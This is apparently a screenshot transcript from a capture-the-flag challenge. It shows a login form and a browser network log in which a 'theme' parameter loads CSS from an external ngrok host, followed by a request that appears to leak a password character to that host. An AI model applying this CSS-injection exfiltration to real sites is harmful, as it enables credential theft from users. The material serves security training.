 Login
Username: Type username
Password: ●
Login
Report
Inspector Console Debugger Network Style Editor Performance
Filter URLs
Status Method Domain File
200 GET fancy-login-form.ctf.zone /?theme=https://4ad824cfde68.ngrok-free.app/css/ocean
304 GET 4ad824cfde68.ngrok-fre... ocean.css
200 GET fancy-login-form.ctf.zone apple-touch-icon.png
200 GET fancy-login-form.ctf.zone favicon-16x16.png
GET 4ad824cfde68.ngrok-fre... a